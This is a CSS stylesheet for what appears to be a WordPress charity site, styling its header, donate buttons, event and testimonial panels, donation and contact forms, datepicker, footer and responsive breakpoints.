h1{font-size:35px !important;color:#fff !important;}
h2{font-size:33px !important;color:#df6a14 !important;text-transform:uppercase;font-weight:bold !important;}
body button{font-size:20px;text-transform:uppercase;color:#fff;border:none;background:#01349f;padding:8px 26px;}
.container-slide{width:1320px;padding:0;}
.header{width:1850px;margin:auto;position:relative;top:28px;z-index:9999;top:12px;}
.col-logo{display:inline-block;}
.col-btn{display:inline-block;float:right;}
.header .navbar-inverse{background:none;border:none;margin:0;position:relative;top:10px;left:20px;}
.header-btn-panel input{padding:6px 7px;}
.nav-panel{display:inline-block;}
.header .navbar-inverse .navbar-nav>.active>a, .header .navbar-inverse .navbar-nav>.active>a:focus, .header .navbar-inverse .navbar-nav>.active>a:hover{color:#0033a0;background:none;}
.header .navbar-inverse .navbar-nav>li>a:focus, .header .navbar-inverse .navbar-nav>li>a:hover{color:#0033a0;}
.header .navbar-inverse .navbar-nav>li>a{color:#000;font-size:15px;font-weight:600;text-transform:uppercase;}
.header .header-btn-panel{float:right;margin:15px 0 0; margin:20px 0 0;}
.header-btn-panel button.top-donate{background:#01349f url(../images/donate-icon.png) no-repeat scroll 21px 11px;padding:11px 21px 10px 59px;margin-right:10px;}
.header-btn-panel span.serachicon{background:#f7f6f6;display:inline-block;vertical-align:top;cursor:pointer;font-size:24px;text-align:center;width:62px;height:50px;padding:7px 0 10px 0; background:#01349f;color:#fff;}
form.header_search input#search{height:32px;border:solid 1px #01349f;box-sizing:border-box;max-width:156px;}
form.header_search .srch_btn{background:#01349f;color:#FFF;height:32px;vertical-align:top;position:relative;left:-7px;top:-1px;border-radius:0;left:auto;top:auto;border:0px none;}
p.copyright_text{text-align:center;font-size:12px;color:#909090;margin:21px 0 -29px 0;padding:0 15px;background:#424242;}
p.copyright_text a{color:#FFF;}
p.copyright_text a img{display:inline-block; margin-right:5px;} 
#owl-demo .item img{display:block;width:100%;height:auto;}
.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px;position:absolute;bottom:11px;left:0;right:0;}
.slide-text{position:absolute;top:50%;width:35%;}
.slide-text h1{font-weight:bold;color:#fff;line-height:52px;}
.container.container-slide{width:1320px;padding:0;}
.btn.top-donate{padding:6px 13px 8px 12px;border-radius:0;color:#fff;font-size:20px;margin:-6px 0 0;}
.btn.top-donate:hover{color:#fff;}
.container.container-slide i.fa.fa-caret-down{margin:5px 0px 0px 8px;float:right;}
.slide-text .dropdown{display:inline-block;}
.btn-group.open{position:relative;top:-3px;}
.infograph-panel{padding:42px 0;}
.reach-panel{background:url(../images/hawa-mahel.png) no-repeat;width:100%;float:left;padding:37px 0 67px;background-size:cover;background-position:center;}
.slider .owl-theme .owl-nav [class*=owl-]{background:none;}
.points{}
.serviceBox{border-bottom:4px solid #d0dde4;border-right:4px solid #d0dde4;background:#fff;padding:30px 18px 27px;transition:all 0.3s ease-in-out 0s;}
.serviceBox:hover{border-color:#27c9c6;}
.serviceBox.serviceBox-green:hover{border-color:#27c9c6;}
.serviceBox.serviceBox-orange:hover{border-color:#d64716;}
.serviceBox.serviceBox-blue:hover{border-color:#2288d3;}
.serviceBox.serviceBox-yellow:hover{border-color:#df9c31;}
.serviceBox:before{content:"\f0dd";position:absolute;top:-23px;bottom:0;font-family:fontawesome;font-size:30px;right:0;left:44px;color:#27c9c6;}
.serviceBox.serviceBox-orange:before{content:"\f0dd";color:#d64716;}
.serviceBox.serviceBox-yellow:before{content:"\f0dd";color:#df9c31;}
.serviceBox.serviceBox-blue:before{content:"\f0dd";color:#2288d3;}
.serviceBox .service-icon{display:block;width:35px;height:35px;line-height:35px;border-radius:50%;background:#27c9c6;text-align:center;float:left;font-size:20px;color:#fff;margin:0 20px 0 0;transition:all 0.3s ease-in-out 0s;}
span.service-icon.orpc3{background:#d64716;}
span.service-icon.orpc2{background:#2288d3;}
span.service-icon.orpc1{background:#df9c31;}
div#n2-ss-1 .n2-ss-control-bullet{margin:0 !important;}
.serviceBox .title{display:inline-block;font-size:19px;color:#041829;border-bottom:3px solid #d9e7ed;padding-bottom:6px;margin:0 0 20px 0;transition:all 0.3s ease-in-out 0s; font-weight:bold;font-size:32px;}
/* Date Picker Start */.ui-helper-clearfix {    display: block;}.ui-widget {    font-family: Verdana,Arial,sans-serif;    font-size: 1.1em;}.ui-widget-content {    border: 1px solid #aaaaaa;    background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;    color: #222222;}.ui-corner-all {    -moz-border-radius: 4px;    -webkit-border-radius: 4px;    border-radius: 4px;}.ui-datepicker {    width: 17em;    padding: .2em .2em 0;}.ui-datepicker .ui-datepicker-header {    position: relative;    padding: .2em 0;}.ui-corner-all {    -moz-border-radius: 4px;    -webkit-border-radius: 4px;    border-radius: 4px;}.ui-widget-header {    border: 1px solid #aaaaaa;    background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;    color: #222222;    font-weight: bold;}.ui-helper-clearfix {    display: block;}.ui-datepicker .ui-datepicker-prev {    left: 2px;}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {    position: absolute;    top: 2px;    width: 1.8em;    height: 1.8em;}.ui-widget-header a {    color: #222222;}.ui-widget-content a {    color: #222222;}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span {    display: block;    position: absolute;    left: 50%;    margin-left: -8px;    top: 50%;    margin-top: -8px;}.ui-widget-header .ui-icon {    background-image: url(../images/ui-icons_222222_256x240.png);}.ui-widget-content .ui-icon {    background-image: url(../images/ui-icons_222222_256x240.png);}.ui-icon-circle-triangle-w {    background-position: -80px -192px;}.ui-icon-circle-triangle-e {    background-position: -48px -192px;}.ui-icon {    width: 16px;    height: 16px;    background-image: url(../images/ui-icons_222222_256x240.png);}.ui-icon {    display: block;    text-indent: -99999px;    overflow: hidden;    background-repeat: no-repeat;}.ui-datepicker .ui-datepicker-next {    right: 2px;}.ui-datepicker .ui-datepicker-title {    margin: 0 2.3em;    line-height: 1.8em;    text-align: center;}.ui-helper-clearfix:after {    content: ".";    display: block;    height: 0;    clear: both;    visibility: hidden;}.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year {    width: 49%;}.ui-datepicker .ui-datepicker-title select {    font-size: 1em;    margin: 1px 0;}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {    font-family: Verdana,Arial,sans-serif;    font-size: 1em;}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled {    opacity: .35;    filter: Alpha(Opacity=35);    background-image: none;}.ui-datepicker table {    width: 100%;    font-size: .9em;    border-collapse: collapse;    margin: 0 0 .4em;}.ui-datepicker th {    padding: .7em .3em;    text-align: center;    font-weight: bold;    border: 0;}.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {    border: 1px solid #d3d3d3;    background: #e6e6e6 url(../images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;    font-weight: normal;    color: #555555;}.ui-datepicker td span, .ui-datepicker td a {    display: block;    padding: .2em;    text-align: right;    text-decoration: none;}.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {    border: 1px solid #fcefa1;    background: #fbf9ee url(../images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;    color: #363636;}/* Date Picker End */


.green_box:hover h3.title{border-bottom:solid 3px #27c9c6;}
.orange_box:hover h3.title{border-bottom:solid 3px #d64716;}
.blue_box:hover h3.title{border-bottom:solid 3px #2288d3;}
.yellow_box:hover h3.title{border-bottom:solid 3px #df9c31;}
.serviceBox:hover .title{border-color:#27c9c6;}
.serviceBox .description{font-size:13px;color:#000;margin:0 0 11px 0;line-height:18px;}
.serviceBox .read-more{display:inline-block;font-size:16px;font-weight:500;color:#27c9c6;text-transform:capitalize;}
.serviceBox .read-more:hover{letter-spacing:0.3px;color:#27c9c6;}
.serviceBox .read-more:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;font-size:16px;color:#27c9c6;margin-left:7px;transition:all 0.2s ease 0s;}
.hoa-container .wpb_wrapper{padding:19px 19px 0;}
@media only screen and (max-width:990px){.serviceBox{margin-bottom:30px;}
}
.event-panel{width:100%;display:inline-block;}
.event-panel h2{display:inline-block;}
.page-template h2{text-align:center;}
.event-panel a.view-all{color:#df6a14;font-size:18px;}
.event-panel a.view-all{color:#df6a14;font-size:18px;float:right;margin:28px 0 0;}
.event-panel-inner{background:#2288d3;display:inline-block;padding:0;margin:30px 0 0;}
.event-panel-inner .event-col-2{color:#fff;margin:50px 0px 0;float:right;width:50%;padding:0px 22px;}
.event-col-1{float:left;margin:0 0px 0 0px;width:50%;}
.event-col-2 h3{font-weight:bold;}
.event-col-2 p{font-weight:600;font-size:13px;line-height:inherit;}
.event-panel-inner .event-btns{display:inline-block;border-top:solid 1px #01349f;padding:15px 0 0px;margin:10px 0 0;  }
button.top-donate.env-btn{font-size:13px;}
.poc-panel{margin:50px 0;}
.poc-panel h2{margin:0 0 20px;}
img.card-img-top{width:100%;}
.none_img{display:none;}
.poc-card{background:#f2f2f2;display:inline-block;}
.poc-card-body{padding:20px;}
.poc-card-body h3.card-title{font-size:24px;text-transform:uppercase;font-weight:bold;color:#000;margin:0 0 10px;}
.poc-card-body p{line-height:26px;}
.poc-card-body p.card-text{line-height:24px;}
.poc-card-body a.read-more{color:#df6a14;font-size:18px;margin:10px 0 0;display:inline-block;}
.poc-card.poc-card-mg{margin:0 0 38px;}
.testimonial-panel{background:url(../images/testimonial-img.jpg) no-repeat;width:100%;background-size:cover;float:left;padding:40px 0 85px;margin:67px 0;}
.owl-carousel.owl-carousel3{display:block;}
.container.container-slide .owl-nav.disabled{display:block;}
.owl-prev.owl-prev-icon-client{display:flex;align-items:center;top:0;bottom:0;right:auto;left:0;justify-content:center;text-align:center;position:absolute;}
.owl-next.owl-next-icon-client{display:flex;align-items:center;top:0;bottom:0;right:0;left:auto;justify-content:center;text-align:center;position:absolute;}
.owl-prev.owl-prev-icon-client .fa-chevron-left:before{content:"\f053";background:url(../images/arrow.png) no-repeat;padding:24px 13px;font-size:0;position:relative;right:27px;}
.owl-next.owl-next-icon-client .fa-chevron-right:before{content:"\f053";background:url(../images/arrow-right.png) no-repeat;padding:24px 13px;font-size:0;position:relative;right:0px;left:27px;}
.testimonial-inner{background:#fff;padding:14px;float:left;}
.testimonial-col-left{float:left;border-right:solid 1px #ccc;padding:18px 18px 18px 0px;margin:10px 0px 0 0px;display:inline-block;}
.testimonial-col-right{width:77%;float:right;margin:13px 0 0;}
.testimonial-inner a.read-more{color:#df6a14;font-size:18px;margin:0;display:inline-block;}
.owl-carousel.owl-carousel2.owl-loaded.owl-drag{margin:38px 0 0;}
.support-panel{width:100%;float:left;margin:0 0 85px;}
h2.pd{margin:0px 0 70px;}
.support-left{text-align:center;}
.support-left h3{font-weight:600;line-height:33px;}
.support-left input.text-amount{background:#fbfbfb;border:solid 1px #f2f2f2;padding:20px;text-align:center;font-size:24px;color:#b9b9b9;width:100%;margin:21px 0 36px;}
button.top-donate.sprt{padding:16px 38px;}
.poc-card.poc-card-1{margin:0 0 38px;}
.col-sm-12.col-md-5.col-lg-5 .poc-card.poc-card-1 .card-img-top{min-height:263px;}
/******** Start RIT *********/
input.wpcf7-form-control.wpcf7-submit{height:52px;background:#01349f;border:none;font-size:18.62px;color:#fff;text-transform:uppercase;font-weight:800;min-width:160px;}
input.wpcf7-form-control.wpcf7-text{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;}
textarea.wpcf7-form-control.wpcf7-textarea{width:100%;padding:6px 12px;}
p.send-btn{text-align:center;}
.give-form-title{display:none;}
.donation_form_left input, .donation_form_left select{display:block;width:100%;height:34px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;margin-top:8px;}
button.qbutton{background:#01349f;border-radius:3px;float:right;transition:all .2s ease-in-out;font-weight:normal;font-size:20px;text-transform:capitalize;height:auto;padding:10px 25px;}
.toggle_opt{font-size:22px; margin:15px 0;}
.toggle_mfinfo, .toggle_chinfo, .toggle_whinfo{font-size:16px;margin:22px 0px 4px;}
.testimonial-inner img{width:102px;height:102px;}
/******** End RIT *********/
/*navigation-css*/
.menu-item:hover .sub-menu{display:block;position:absolute;}
.sub-menu{display:none;background:#23282d;padding:8px 14px;width:214px;z-index:9999;} 
.sub-menu li{list-style:none;}
.sub-menu li a{font-size:15px;color:#fff;line-height:30px;text-decoration:none;font-weight:600;}
.sub-menu:before{content:'';position:absolute;font-family:'FontAwesome';color:#23282d;top:-22px;left:19%;font-size:25px;}
.sub-menu li a:hover{color:#df6a14;font-weight:600;}
/*navigation-css-end*/
.bckgrnd{background:#eee;padding-left:10px;padding-right:10px;}
.support-monogram{text-align:center;}
.sponsor-panel{width:100%;float:left;}
.newsletter-panel{width:100%;float:left;background:#df6a14;padding:24px 0 20px;margin:85px 0 0;}
.newsletter-panel h3{font-weight:bold;color:#fff;font-size:28px;line-height:36px;margin:0;}
.newsletter-panel h3 span{display:block;font-weight:normal;font-size:15px;}
.newsletter-panel input.form-control.Subscribe-input{font-size:20px;padding:32px 19px;border-radius:0;border:none;}
button.btn.btn-default.Subscribe-btn{background:#282828;color:#fff;border:none;padding:17.2px 36px;font-size:22px;border-radius:0;}
.budviharadd p{text-transform:capitalize;}
.footer-panel{background:#282828;width:100%;float:left;padding:30px 0;}
.footer-menu{margin:74px 0 0;text-align:center;}
.footer-menu li{list-style:none;display:inline-block;}
.footer-menu li a{color:#fff;margin:0 8px;font-size:12px;text-transform:uppercase;}
.footer-social{float:right;clear:both;margin:40px 0 0;}
.footer-social ul{margin:0;padding:0;}
.footer-social ul li{list-style:none;float:left;margin:0 0 0 8px;}
#facebook{background-position:0 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
#youtube{background-position:-53px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
#instagram{background-position:-109px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
#whatsup{background-position:-164px 0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}
.footer a{color:inherit!important;float:left;}
.social-icon{display:block;width:38px;height:40px;float:left;margin-top:0;margin-right:0;text-align:left;background:url(../images/social-icon.png) no-repeat;background-size:200px;}
.footer-social h4{color:#fff;text-align:center;font-size:21px;text-transform:uppercase;font-weight:bold;margin:0 0 15px;}
/*conatct-page*/
.wpb_wrapper input.text-box{border-radius:0;padding:19px 10px;}
.wpb_wrapper textarea.text-area{border:1px solid #ccc;height:200px;resize:none;color:#555;font-weight:normal;}
.wpb_wrapper p.send-btn input.wpcf7-submit{background:#01349f;border-radius:3px;float:left;transition:all .2s ease-in-out;font-weight:normal;font-size:20px;text-transform:capitalize;height:auto;padding:10px 0;}
.wpb_wrapper p.send-btn input.wpcf7-submit:hover, button.qbutton:hover{background:#df6a14;transition:all .2s ease-in-out;}
.bckgrnd h2{background:#01349f;padding:12px 0;margin:0 0 24px;font-size:26px !important;color:#fff !important;}
.bckgrnd{background:#eee;padding:0;margin:0 0 28px;}
/*.hoaddress*/ i.fa.fa-mobile{font-size:23px;vertical-align:middle;margin:0 5px 0 13px;color:#df6a14;}
.wpb_wrapper .wpb_content_element{margin-bottom:18px;}
.column_inner.dspBlock{margin:25px 0 0;}
.contact-tabs-panel .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab.vc_active a{background:#2f2d2d;color:#fff;}
.contact-tabs-panel .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover{background:#df6a14;color:#fff;}
.bckgrnd iframe{width:100%;}
.breadcrumb{padding:15px 15px;border-radius:0;margin:23px 0;float:left;width:100%;}
#gdgallery-container-2{margin:0 0 40px;}
.donation_form_left input, .donation_form_left select{border-radius:0;padding:7px 10px;height:auto;}
.donation_form_left{margin:0 0px 29px;padding:28px 0;}
button.amount_select{display:inline-block;padding:12px 0px;background:#01349f;color:#fff;margin:0 11px 0 0;cursor:pointer;width:175px;font-size:12px;}
.donate-panel-left .column_inner{margin:13px 0 0;}
.donate-btn-panel{margin:22px 0 0;}
/*conatct-page-end*/
/*gallery-css*/
.ug-lightbox .ug-lightbox-overlay{background-color:rgb(0, 0, 0) !important;opacity:.9 !important;}
.ug-lightbox .ug-lightbox-top-panel-overlay{background-color:transparent !important;opacity:.9 !important;}
#gdgallery-container-1{text-align:center;margin:0 0 40px;}
/*gallery-css-end*/
.donation_form_left label{display:inline-block;padding:12px 0px;background:#01349f;color:#fff;margin:0 11px 0 0;text-align:center;cursor:pointer;width:175px;font-size:12px}
.donation_form_left label.toggle_opt:nth-child(1){background:none;padding:12px 0 0px;color:#000;width:100%;font-size:15px;font-weight:500;text-align:left;margin:0;transition:all 0.2s ease-in-out;}
.toggled_opt{text-align:center;}
.my_date_info{text-align:left;}
.donate-panel-left label.toggle_opt{border:dashed 2px;color:#df6a14 !important;padding:8px !important;width:auto !important;font-size:16px !important;font-weight:bold !important;margin:10px 0 0 !important;display:inline-block;}
.donate-panel-left label.toggle_opt:hover{background:#01349f;color:#FFF !important;}
.wf_hs_info, .children_info{margin:0 0 26px;}
.donation_form .active{background:#df6a14;}
p.optional-teg-line{font-size:14px;line-height:normal;white-space:pre-line;text-align:left;margin:12px 0 30px;}
.donate-panel-left{background:#eee;padding:24px 29px 77px;}
.dots-img-md{margin:46px 0 0;}
img.img-responsive.child-img-md{width:100%;}

@media only screen and (min-width:1281px) and (max-width:1600px){.container.container-slide{width:90%;}
.col-logo{display:inline-block;position:relative;left:24px;}
.header .navbar-inverse .navbar-nav>li>a{font-size:13px;}
.col-btn{position:relative; right:16px;}
.header{width:100%;}
.event-col-1 img{width:100%;}
.infograph-panel{width:80%;margin:auto;}
.points{padding:0 15px;}
.event-panel-inner .event-col-2{margin:25px 0px 0;}
.poc-card-body h3.card-title{font-size:20px;}
.poc-card-body p.card-text{line-height:20px;font-size:13px;}
.poc-card.poc-card-mg{margin:0 0 21px;}
.testimonial-col-right{width:70%;}
.testimonial-col-right p{font-size:13px;line-height:26px;}
.footer-menu li a{margin:0 8px;font-size:10px;}
.poc-card-body p{font-size:14px;}
.poc-card-body a.read-more{margin:0px 0 0;}
.poc-card.poc-card-1{margin:0 0 16px;}
 }


@media only screen and (min-width:992px) and (max-width:1280px){.poc-card-body p{font-size:14px;}
h2{font-size:24px !important;}
.container.container-slide{width:90%;}
.header{width:100%;}
.serviceBox{padding:18px 10px 10px;}
.serviceBox .title{font-size:14px;}
.serviceBox .service-icon{width:25px;height:25px;line-height:24px;font-size:15px;}
.infograph-panel{width:80%;margin:auto;}
.event-col-1{width:50%;}
.event-col-1 img{width:100%;}
.event-col-2 h3{font-size:15px;}
.event-panel-inner .event-col-2{margin:13px 0px 0;}
.event-col-2 p{font-size:10px;}
button.top-donate.env-btn{font-size:11px;padding:7px 16px;}
.poc-card-body h3.card-title{font-size:20px;}
.poc-card-body p.card-text{line-height:18px;font-size:12px;margin:0;}
.poc-card-body{padding:11px;}
.poc-card.poc-card-mg{margin:0 0 16px;}
.testimonial-col-right{width:65%;}
.testimonial-col-right p{font-size:13px;line-height:21px;}
.support-left h3{line-height:27px;font-size:18px;}
.newsletter-panel h3{line-height:24px;font-size:20px;}
.newsletter-panel input.form-control.Subscribe-input{font-size:15px;padding:24px 19px;}
button.btn.btn-default.Subscribe-btn{padding:12.2px 17px;font-size:16px;}
.col-logo{display:inline-block;position:relative;left:39px;}
.nav-panel{width:100%;background:#eae9e9;margin:15px 0 23px;}
.col-btn{display:inline-block;float:right;position:absolute;top:0;right:15px;}
.header .navbar-inverse{background:none;border:none;margin:0;position:relative;top:0;left:0;}
.slide-text{position:absolute;top:22%;width:70%;}
.poc-card-body p{font-size:14px;}


.header .col-logo{max-width:115px;}
.header .logo .custom-logo-link .custom-logo{max-width:100%;height:auto;}
.header .nav-panel{padding:0;}
}

@media only screen and (min-width:768px) and (max-width:991px){h2{font-size:20px !important;}
.col-btn{display:inline-block;float:right;position:absolute;top:0;right:15px;}
.header .navbar-inverse{top:0;left:0;margin:0;}
.header .navbar-inverse .navbar-nav>li>a{font-size:12px;padding:10px 11px;}
.col-logo{position:relative;left:21px;}
.nav-panel{width:100%;background:#eae9e9;margin:18px 0 0;border-radius:10px;margin:15px 0 19px;}
.nav-panel .navbar-nav{float:none;margin:auto;display:table;}
.event-panel-inner{margin:8px 0 0;}
.event-col-1{float:none;width:100%;}
.event-panel-inner .event-col-2{color:#fff;margin:25px 0px;float:none;width:100%;}
.event-col-2 h3{margin:0 0 11px;font-size:22px;}
.event-panel a.view-all{font-size:15px;margin:19px 0 0;}
.container.container-slide{width:80%;}
.header{width:100%;padding:0 15px;}
.event-col-1 img{width:100%;}
.poc-card-body h3.card-title{font-size:20px;}
.testimonial-col-left{float:none;border-bottom:solid 1px #ccc;border-right:none;width:100%;padding:0 0 18px;}
.testimonial-col-left img{margin:auto;}
.testimonial-col-right{width:100%;float:none;}
.testimonial-col-right p{font-size:13px;line-height:23px;}
.support-left h3{line-height:23px;font-size:15px;}
.support-left input.text-amount{padding:8px;}
button.top-donate.sprt{padding:10px 25px;font-size:15px;}
.support-left{margin:60px 0 0;}
.newsletter-panel h3{font-size:24px;line-height:28px;margin:0 0 16px;}
.footer-logo img{width:100%;}
.footer-menu{margin:15px 0 0;}
.footer-menu li a{margin:0 8px;}
.footer-social{margin:0px 0 0;}
.support-panel{margin:0 0 45px;}
.newsletter-panel{margin:45px 0 0;}
.testimonial-panel{margin:35px 0;}
h2.pd{margin:0px 0 35px;}
.slide-text{position:absolute;top:16%;width:70%;}
.hoa-container .wpb_wrapper{padding:10px 10px 0;}
.bckgrnd h2{font-size:18px !important;}

.header .col-logo{max-width:115px;}
.header .logo .custom-logo-link .custom-logo{max-width:100%;height:auto;}

}

@media (max-width:767px){.logo img.custom-logo{width:65%; height:65%;}
h2{font-size:20px !important;}
h1{font-size:22px !important;color:#000 !important;}
.slide-text button{float:none;}
.slide-text .dropdown{margin-top:20px;}
.slide-text{position:relative;top:0;width:100%;}
.slide-text h1{line-height:33px;}
.logo img.custom-logo{width:65%; height:65%;}
.header-btn-panel button.top-donate{background:#0033a0 url(../images/donate-icon.png) no-repeat scroll 21px 11px;padding:25px 36px 25px 23px;font-size:0;}
.nav-panel{float:none;position:relative;right:0px;top:20px;width:100%;}
.header .navbar{min-height:0px;}
.navbar-header{width:auto;display:inline-block;position:absolute;right:0;top:0; left:19px;right:auto;left:33px; position:relative;}
.header .navbar-inverse{top:0;left:auto;padding-left:20px;}
.header{width:100%;top:0;margin:25px 0 0;padding:0 20px;padding:0 11px;}
.header .header-btn-panel{float:none;margin:auto;display:table;}
.col-btn{display:inline-block;float:none;width:auto; position:absolute; top:22px; right:76px;}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{border-color:#101010;width:auto;position:relative;margin:0 0 26px;position:absolute;top:0px;right:15px;width:100%;background:#fff;left:0px;}
.header .navbar-toggle{position:absolute;right:0;padding:16px 13px;margin-top:0;margin-right:15px;bottom:46px;background:#333; border-radius:0;}
.event-panel-inner{margin:8px 0 31px;}
.infograph-panel{padding:42px 20px;}
.event-col-1{float:none;width:100%;}
.container.container-slide{width:90%;}
.event-col-1 img{width:100%;}
.event-panel-inner .event-col-2{color:#fff;margin:25px 0px;float:none;width:100%;}
.poc-panel{margin:11px 0 28px;}
.poc-panel p{font-size:12px;line-height:22px;}
.poc-card-body p.card-text{line-height:22px;font-size:12px;}
.poc-card-body h3.card-title{font-size:16px;}
.testimonial-col-left{float:none;width:100%;border-right:none;border-bottom:solid 1px #ccc;padding:0 0 18px;}
.testimonial-col-left img{margin:auto;}
.testimonial-col-right{width:100%;float:none;}
.testimonial-col-right p{font-size:12px;line-height:22px;}
.support-monogram img{width:100%;}
.support-left h3{line-height:24px;font-size:16px;}
.support-panel{margin:0 0 35px;}
.newsletter-panel{margin:35px 0 0;}
button.btn.btn-default.Subscribe-btn{padding:21.2px 11px;font-size:16px;}
.newsletter-panel input.form-control.Subscribe-input{font-size:15px;}
.newsletter-panel h3{font-size:23px;line-height:30px;margin:0;}
.newsletter-panel h3 span{font-size:12px;margin:0 0 8px;}
.footer-logo img{margin:auto;display:table;margin-bottom:24px;}
.footer-social{float:none;width:100%;}
.footer-social ul{margin:auto;padding:0;display:table;}
.sponsor-panel img.img-responsive{margin:auto;}
h2.pd{margin:0px 0 25px;}
.testimonial-panel{margin:34px 0;padding:0 0 30px;}
.poc-card.poc-card-1{margin:0 0 38px;}
.owl-prev.owl-prev-icon-client .fa-chevron-left:before{right:0px;}
.owl-carousel.owl-carousel2.owl-loaded.owl-drag{margin:0px 0 0;}
.owl-next.owl-next-icon-client .fa-chevron-right:before{left:0px;}
.amount_select{font-size:16px;text-transform:uppercase;color:#fff;border:none;background:#01349f;padding:8px 48px;width:222px;margin:0 0 8px;}
.bckgrnd h2{font-size:14px !important;}
.hoa-container .wpb_wrapper{padding:8px 8px 0;}
.donation_form_left label{width:245px;}
button.qbutton{float:none;}

.header-btn-panel span.serachicon{display:none;}
.header .col-btn .header-btn-panel a{right:-2px;position:absolute;top:-66px;}
.header-btn-panel button.top-donate{margin:0;}
.header .header_search{display:block !important;top:auto;position:relative;margin:0px 0 0 12px;left:10px;}
.header{margin:5px 0 0;}
.header .col-btn{top:92px;right:12px;}
.header .navbar-toggle{margin:0 4px 0 0;bottom:29px;padding:8px 13px;background:#01349f;}
form.header_search input#search{max-width:155px;}
div#n2-ss-1 .n2-ss-layer .n2-font-6c0e87c4ded43e7af337ce83bcef06d0-hover{color:#fff !important;font-weight:100 !important;position:absolute;bottom:-55px;padding:0 53px 0 0;text-align:left !important;font-size:19px !important;}

.event-panel a.view-all{margin:19px 0 0;font-size:16px;}
.page-template h2{font-size:18px !important;}
.poc-panel p{font-size:16px;line-height:26px;}
.testimonial-col-right p{font-size:16px;line-height:26px;}
.contentsinglesec a.post-thumbnail{width:100%;padding:0 0 15px;}
.contentsinglesec .entry-content{width:100%;}
.contentsinglesec .functionss a.post-thumbnail{width:100%;}
.contentsinglesec .functionss .entry-content{width:100%;}

body .vc_grid-item-zone-c-left .vc_gitem-zone-c, body .vc_grid-item-zone-c-right .vc_gitem-animated-block{width:100%;}
body .vc_grid-item-zone-c-right .vc_gitem-zone-c{width:100%;}
body{overflow-x:hidden;}

.n2-ss-section-main-content.n2-ss-layer-content.n2-ow .n2-ss-layer.n2-ow{display:none;}

.sponsor-panel .owl-theme .owl-nav .owl-prev{left:-28px;}
.sponsor-panel .owl-theme .owl-nav .owl-next{right:-28px;}

}

@media (max-width:599px){
.sponsor-panel .owl-theme .owl-nav .owl-prev{left:-8px;}
.sponsor-panel .owl-theme .owl-nav .owl-next{right:-8px;}
}
